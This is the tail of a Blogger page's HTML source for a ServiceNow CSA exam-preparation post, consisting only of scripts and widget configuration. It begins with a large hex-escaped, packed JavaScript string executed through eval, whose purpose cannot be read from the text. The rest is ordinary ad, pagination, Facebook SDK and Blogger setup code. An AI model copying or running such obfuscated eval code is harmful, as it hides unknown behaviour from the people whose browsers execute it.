c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6c4JTXBAfk5hMrQSZf0d3ZZei9Sg:1768934800101';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8208815729540188034','//www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html','8208815729540188034');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8208815729540188034', 'title': 'Basico ServiceNow Learning', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html', 'canonicalUrl': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html', 'homepageUrl': 'https://www.basicoservicenowlearning.in/', 'searchUrl': 'https://www.basicoservicenowlearning.in/search', 'canonicalHomepageUrl': 'https://www.basicoservicenowlearning.in/', 'blogspotFaviconUrl': 'https://www.basicoservicenowlearning.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-152430107-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Basico ServiceNow Learning - RSS\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8208815729540188034/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Basico ServiceNow Learning - Atom\x22 href\x3d\x22https://www.basicoservicenowlearning.in/feeds/3044832653912394824/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6567454145096645', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3044832653912394824', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/s72-w400-c-h236/servicenow-csa-preparation-dump-part4.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png', 'pageName': 'ServiceNow CSA Exam Preparation Dump Part- 4 | Q\x26A (101-130)', 'pageTitle': 'Basico ServiceNow Learning: ServiceNow CSA Exam Preparation Dump Part- 4 | Q\x26A (101-130)', 'metaDescription': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ServiceNow CSA Exam Preparation Dump Part- 4 | Q\x26A (101-130)', 'description': 'ServiceNow Certified System Administrator is a certification which almost every ServiceNow professional would like to do. ServiceNow CSA Exam Preparat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1vULvnszABJhFASdMJnzd3go5h0F7879kRQjuq9Ry4SnzP_RWC1wNsG1sAg8sbtrqhq1da65rQo4kDFP71n0taWT6GJq8JyMjZUZx2AMAGqgb2MeSm7FS1k9K1lRpf04fiuw0ZD7dzwo/w400-h236/servicenow-csa-preparation-dump-part4.png', 'url': 'https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3044832653912394824}}]);
